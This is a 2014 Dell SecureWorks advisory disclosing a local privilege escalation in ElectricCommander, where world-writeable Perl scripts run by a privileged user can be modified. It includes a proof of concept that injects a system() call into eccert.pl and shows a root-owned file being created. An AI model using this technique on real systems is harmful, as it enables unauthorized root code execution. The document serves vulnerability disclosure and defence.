These tools use the eccert.pl and ecconfigure.pl Perl source code files, both of which are installed with world-writeable permissions:

[user@testmachine src]\$ ls -l

```
total 1264
-r--r--r-- 1 ecagentd ecagentd 81963 Apr 4 15:06 commander-elements.xsd
-r--r--r-- 1 ecagentd ecagentd 144955 Apr 4 15:06 commander.xsd
-rw-r--r-- 1 ecagentd ecagentd 17058 Apr 4 15:29 ecagentpreflight.pl
-rw-rw-rw- 1 ecagentd ecagentd 24437 Aug 6 16:15 eccert.pl
-rw-r--r-- 1 ecagentd ecagentd 21972 Apr 4 15:29 ecclientpreflight.pl
-r--r--r-- 1 ecagentd ecagentd 187385 Apr 4 15:06 eccommands.pl
-rw-rw-rw- 1 ecagentd ecagentd 58586 Aug 6 15:27 ecconfigure.pl
-rw-r--r-- 1 ecagentd ecagentd 31643 Apr 4 15:29 eceditors.pl
-rw-r--r-- 1 ecagentd ecagentd 51200 Apr 4 15:29 ecextract.pl
-rw-r--r-- 1 ecagentd ecagentd 17935 Apr 4 15:29 ecimpersonate.pl
-rw-r--r-- 1 ecagentd ecagentd 18465 Apr 4 15:29 ecp4snapshot.pl
-rw-r--r-- 1 ecagentd ecagentd 35125 Apr 4 15:29 ecproject.pl
-rw-r--r-- 1 ecagentd ecagentd 46167 Apr 4 15:29 ecproxy.pl
-rw-r--r-- 1 ecagentd ecagentd 12847 Apr 4 15:29 ecremotefilecopy.pl
-rw-r--r-- 1 ecagentd ecagentd 63940 Apr 4 15:29 ecreport.pl
-rw-r--r-- 1 ecagentd ecagentd 127615 Apr 4 15:29 ecrptdata.pl
-rw-r--r-- 1 ecagentd ecagentd 27498 Apr 4 15:29 ectool.pl
-rw-r--r-- 1 ecagentd ecagentd 12183 Apr 4 15:29 ecupgrade.pl
-rw-r--r-- 1 ecagentd ecagentd 93170 Apr 4 15:08 ElectricCommander-4.0204.tar.gz
-rw-r--r-- 1 ecagentd ecagentd 40390 Apr 4 15:29 lmintegration.pl
-rw-r--r-- 1 ecagentd ecagentd 108633 Apr 4 15:29 postp.pl
-rw-r--r-- 1 ecagentd ecagentd 25004 Apr 4 15:29 silkintegration.pl
```
As a result of these permissions, attackers can modify the files and insert Perl code. Because these scripts are run by a privileged user, the attacker's injected code is also run as a privileged user.

### CVSS severity (version 2.0)

**Access vector**: Local access **Access complexity**: Low **Authentication**: No authentication **Impact type**: Allows local code injection **Confidentiality impact**: Complete **Integrity impact**: Complete **Availability impact**: Complete **CVSS v2 base score**: 7.2 **CVSS v2 impact subscore**: 10 **CVSS v2 exploitability subscore**: 3.9 **CVSS v2 vector**: (AV:L/AC:L/Au:N/C:C/I:C/A:C)

#### Proof of concept

Modify the eccert.pl source file and add the following the Perl code:

```
system('echo "Hacked" > /tmp/hacked');
```
SecureWorks

Security Advisory SWRX-2014-010 ElectricCommander Local Privilege Escalation

Before running the eccert command tool, perform a list on the /tmp directory:

```
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd 4096 Aug 18 11:45 ecmdrAgent
drwxr-xr-x 2 ecagentd ecagentd 4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd 8052 Aug 18 11:44 logback-
9028132452383189524.groovy
Run the eccert file as a privileged user:
[user@testmachine tmp]$ sudo /opt/electriccloud/electriccommander/bin/eccert
eccert version 4.2.4.71224
Copyright (C) 2005-2014 Electric Cloud, Inc.
All rights reserved.
Usage:
    eccert [ options ] command [ arg ... ]
   Commands:
     addTrustedServer crt
        Add a server CA certificate to the agent's keystore.
Confirm the "hacked" file has been created in the /tmp directory and is owned by root:
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd 4096 Aug 18 11:45 ecmdrAgent
-rw-r--r-- 1 root root 7 Aug 22 12:09 hacked
drwxr-xr-x 2 ecagentd ecagentd 4096 Aug 18 11:44 hsperfdata_ecagentd
```
-rw-r--r-- 1 ecagentd ecagentd 8052 Aug 18 11:44 logback-9028132452383189524.groovy [user@testmachine tmp]\$ cat hacked Hacked

Revision history

1.0 2014-10-22: Initial advisory release

#### PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at [http://www.secureworks.com/SecureWorksCTU.asc.](http://www.secureworks.com/SecureWorksCTU.asc)

#### About Dell SecureWorks

Dell Inc. (NASDAQ: DELL) listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.

#### Disclaimer

Copyright © 2014 Dell SecureWorks